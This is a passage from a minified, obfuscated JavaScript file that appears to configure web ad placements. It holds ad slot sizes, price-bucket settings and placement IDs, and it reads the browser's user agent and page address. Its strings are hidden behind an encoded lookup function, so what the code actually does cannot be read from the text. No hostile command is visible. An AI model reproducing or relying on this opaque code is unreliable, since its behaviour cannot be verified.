600],[970,250]],Nb,Ob,qb,Cb=navigator[b(7057,"EHel")+b(8005,"dE5x")],Ab,Ib={},pb={},ca={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ba=0,Qc=[],Zc=d[b(6545,"xJ6!")](Cb[b(1779,"(wI2")+"Of"](b(2467,"PECR")),-1)&&d[b(7999,"AIVL")](Cb[b(7743,"AkfE")+"Of"](b(2837,"wTe!")),-1),la=0,Gc={},Nc=5E3,$c=5001,Zb,Aa,Wb,Vb=0,bd=[],ja=-1,ad,Oc,Pc,cd=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],
[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ka=1,dd=(window[b(8195,"j%Do")]||window[b(9274,"Cc%*")+"t"]||window)[b(7276,"SJ2U")+b(6347,"SBCf")][b(4181,"YB(d")+"h"],mb=d[b(8654,"dE5x")](dd[b(300,"YB(d")+"Of"](d[b(1599,"(wI2")]),0),xc=mb,yb=[],yc=200,zc=dd[b(4909,"0bWf")+"Of"](b(9397,"dE5x")+"ug")>=0,sa=[],Ac=ta(L[b(3659,"PECR")+b(393,"rNOr")][b(7466,"AkfE")]),Xb=d[b(6925,"aM3w")](encodeURIComponent,Ac),Q,Bc,Cc,Jb,Kb,ac,bc=0,vc=0,Dc=0,cc=0,dc=["p"],ra=[],Ec=
[],Lb=[[d[b(3376,"h]q*")],100,1,0,b(2072,"*CI8"),"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},b(466,"SM78")],[d[b(5589,"K$q0")],1,1,0,d[b(8081,"IaL%")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},b(6106,"el\x26^")]],ia=[],Rc=[0],Mb=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],
[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],na=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],ec=[0,45,10,2,0],fc=d[b(5138,"j%Do")],hc=d[b(10061,"1[wp")],Fc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ic=d[b(4096,"SJ2U")],Sc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,
90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Tc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],jc=b(3201,"wTe!")+b(3493,"xJ6!")+b(363,"Y4Tw"),Ic=d[b(8441,"!5$x")],Wc=(b(5031,"wTe!")+b(9391,"YB(d")+b(9864,"el\x26^")+b(7368,"EHel")+b(1642,"h]q*")+b(5159,"*CI8")+b(4825,"PECR")+b(1507,"0bWf")+b(9270,"cXO6")+b(6153,"h]q*")+b(3386,"wUgo")+
b(5976,"HH%%")+b(1623,"XOXJ")+b(6789,"8^mv")+b(7368,"EHel")+b(2601,"wUgo")+b(704,"cXO6")+b(2212,"F4kG")+b(9403,"2N]m")+b(858,"dE5x")+b(6526,"]MnF")+b(5332,"Cc%*")+b(4887,"Y4Tw")+b(5726,"2N]m")+b(7741,"wUgo")+b(7497,"K$q0")+b(8198,"FNIp")+b(4448,"dREG")+b(6002,"XOXJ")+b(9926,"YB(d")+b(6312,"aM3w")+b(9780,"BoSV")+b(9709,"8^mv")+b(2713,"HH%%")+b(1972,"1[wp")+b(9021,"rNOr")+b(5354,"ow7R")+b(4111,"QhJt")+b(4527,"j%Do")+b(9946,"BoSV")+b(3441,"AIVL")+b(2699,"(wI2")+b(4454,"HH%%")+b(858,"dE5x")+b(1323,"EHel")+
b(9106,"dE5x")+b(3898,"a7YE")+b(715,"K$q0")+b(3250,"SM78")+b(8932,"rNOr")+b(2548,"QhJt")+b(9016,"K$q0")+b(7470,"HH%%")+b(3954,"IaL%")+b(6612,"XOXJ")+b(6886,"BoSV")+b(3316,"]MnF")+b(8252,"Y4Tw")+b(6684,"1[wp")+b(7070,"FNIp")+b(7230,"el\x26^")+b(5762,"a7YE")+b(264,"BoSV")+b(4329,"PECR")+b(7967,"wTe!")+b(8376,"Y4Tw")+b(8316,"AkfE")+b(8884,"aM3w")+b(2620,"Y4Tw")+b(2350,"XOXJ")+b(9943,"rNOr")+b(7549,"j%Do")+b(2134,"dREG")+b(9395,"EHel")+b(2463,"BoSV")+b(7558,"wTe!")+b(1100,"IaL%")+b(3670,"j%Do")+b(7784,
"dREG")+b(3746,"SJ2U")+b(9699,"SM78")+b(7510,"V8C%")+b(9763,"dE5x")+b(2484,"SJ2U")+b(7044,"j%Do")+b(4604,"Y4Tw")+b(3033,"wTe!")+b(2456,"i2sA")+b(213,"1[wp")+b(9904,"wTe!")+b(6111,"8^mv")+b(4793,"QhJt")+b(7771,"i2sA")+b(9680,"dE5x")+b(3438,"dE5x")+b(6429,"2N]m")+b(7180,"V8C%")+b(8148,"X5ZI")+b(2243,"]MnF")+b(4502,"0bWf")+b(1673,"IaL%")+b(641,"SM78")+b(6506,"XOXJ")+b(8286,"rNOr")+b(1658,"i2sA")+b(8192,"XOXJ")+b(9705,"j%Do")+b(4787,"DWSv")+b(1945,"i2sA")+b(10053,"IaL%")+b(2615,"K$q0")+b(5947,"SJ2U")+
b(4125,"[tTW")+b(3466,"]MnF")+b(2627,"4Abd")+b(5114,"Cc%*")+b(2292,"AkfE")+b(9908,"wTe!")+b(7442,"rNOr")+b(6780,"j%Do")+b(6542,"SBCf")+b(3390,"8^mv")+b(1203,"BoSV"))[b(10060,"[tTW")](" "),kc=d[b(7084,"FNIp")],Uc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],pc=b(9739,"dREG")+b(4456,"SBCf")+b(3883,"SJ2U")+b(2710,"8^mv"),$b=[2,1],ed=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],mc=d[b(7072,"SJ2U")][b(6170,
"ow7R")](" "),Vc=[1],Hc=d[b(658,"]MnF")],tc=d[b(7271,"wTe!")],rc=d[b(5199,"cXO6")],Xc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Jc=(b(10047,"AIVL")+b(4173,"a7YE")+b(5035,"h]q*")+b(6346,"4Abd")+b(518,"rNOr")+b(2101,
"@\x26B$")+b(8934,"[tTW")+b(9211,"aM3w")+b(1375,"dE5x")+b(3465,"3zvo")+b(4484,"1[wp")+b(6143,"AIVL")+b(7187,"rNOr")+b(5667,"dE5x")+b(5440,"EHel")+b(9193,"4Abd")+b(9542,"0bWf")+" ")[b(2510,"F4kG")](" "),sc=d[b(6994,"el\x26^")],Tb=d[b(651,"!5$x")],Ub=b(9186,"Nrhp")+b(4620,"@\x26B$")+b(7764,"EHel"),oc=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Yc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],qc=[0,45,60,2,0],nc=d[b(2943,"xJ6!")];Cb[b(8860,
"a7YE")+"Of"](d[b(4782,"rNOr")])<0&&!L[b(5511,"YB(d")+b(338,"2N]m")+"x"]&&(L[b(1018,"@\x26B$")+b(1147,"Y4Tw")+"x"]=1,d[b(4256,"!5$x")](d[b(7691,"1[wp")],L)?L[b(445,"PECR")+b(6108,"PECR")](d[b(1625,"Df]x")],2,lc):uc())})();